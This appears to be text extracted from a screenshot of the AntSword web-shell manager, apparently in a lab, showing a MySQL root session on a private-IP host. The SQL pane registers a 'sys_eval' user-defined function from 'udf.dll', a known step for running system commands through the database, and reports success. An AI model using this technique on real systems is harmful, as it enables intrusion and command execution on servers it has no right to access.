 AntSword Edit Window Debug
192.168.249.144 192.168.249.144
Config list
Add Edit Del Check
mysql://root@localhost
information_schema
mysql
performance_schema
test
</> Exec SQL
Run Clear Bookmark
1 CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.dll';
Result
导出
Status
True